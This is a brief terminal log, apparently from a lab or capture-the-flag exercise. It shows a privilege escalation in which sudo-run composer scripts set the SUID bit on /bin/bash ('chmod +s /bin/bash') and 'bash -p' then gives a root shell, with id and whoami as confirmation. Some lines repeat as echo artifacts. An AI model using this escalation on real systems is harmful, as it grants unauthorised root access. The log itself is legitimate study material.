 skunk@debian:~$ sudo -u root /usr/bin/comsudo -u root /usr/bin/composer --working-dir\=/var/www/html/lavita run-script x
sudo -u root /usr/bin/composer --working-dir\=/var/www/html/lavita run-script x
Do not run Composer as root/super user! See https://getcomposer.org/root for details
Continue as root/super user [yes]? > chmod +s /bin/bash
skunk@debian:~$ /bin/bash -p         /bin/bash -p
/bin/bash -p
bash-5.1# id    id
id
uid=1001(skunk) gid=1001(skunk) euid=0(root) egid=0(root) groups=0(root),27(sudo),33(www-data),1001(skunk)
bash-5.1#
bash-5.1# whoamiwhoami
whoami
root
bash-5.1#